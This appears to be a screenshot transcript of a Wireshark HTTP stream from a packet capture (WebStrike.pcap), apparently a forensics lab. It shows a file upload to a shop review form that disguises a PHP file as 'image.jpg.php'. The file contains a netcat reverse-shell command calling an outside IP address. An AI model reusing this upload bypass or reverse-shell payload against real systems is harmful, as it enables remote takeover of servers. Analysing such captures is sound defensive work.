 Wireshark · Follow HTTP Stream (tcp.stream eq 5) · WebStrike.pcap
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------26176590812480906864292095114
Content-Length: 687
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK